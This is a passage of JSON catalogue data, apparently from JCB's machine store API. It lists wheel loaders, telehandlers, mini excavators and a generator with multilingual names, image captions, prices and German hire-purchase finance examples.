Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297","altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}]}],"prices":[{"countryId":2,"amount":38722},{"countryId":1,"amount":37313},{"countryId":4,"amount":48400}],"countryIds":[6,2],"urlSlug":"403","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g220qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310","altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}]}],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"countryIds":[2,5],"urlSlug":"531-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343","altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342","altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345","altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348","altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]}],"prices":[{"countryId":1,"amount":95612},{"countryId":2,"amount":99272}],"countryIds":[2],"urlSlug":"540-180","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"}]}],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"countryIds":[2],"urlSlug":"535-125","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361","altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362","altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363","altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364","altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}]}],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"countryIds":[4,2,6],"urlSlug":"407","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,567.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,107.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,134.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368","altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370","altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369","altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367","altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366","altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}]}],"prices":[{"countryId":4,"amount":72200},{"countryId":1,"amount":77059},{"countryId":2,"amount":79931}],"countryIds":[7,3,6,4,2],"urlSlug":"409","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£72,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,237.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,137.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,250.64","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115","altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119","altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118","altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116","altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120","altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117","altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"8008e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141","altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}]}],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"countryIds":[4],"urlSlug":"86c2tab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£115,268.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,544.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£103,898.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,994.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131","altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132","altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135","altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134","altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133","altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}]}],"prices":[{"countryId":1,"amount":45838},{"countryId":4,"amount":49033}],"countryIds":[4,6],"urlSlug":"35z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,033.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,920.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,287.20","name":"HirePurchaseBalanceToFinance"},{"value":"£850.31","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137","altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139","altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140","altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"countryIds":[4],"urlSlug":"36c-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,035.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,921.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,289.00","name":"HirePurchaseBalanceToFinance"},{"value":"£850.35","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157","altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158","altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159","altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160","altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161","altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}]}],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"countryIds":[4],"urlSlug":"90z-2midibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£110,423.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,059.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£99,538.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,911.13","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166","altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164","altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165","altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}]}],"prices":[{"countryId":1,"amount":99069},{"countryId":4,"amount":105963}],"countryIds":[4],"urlSlug":"86cmidibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 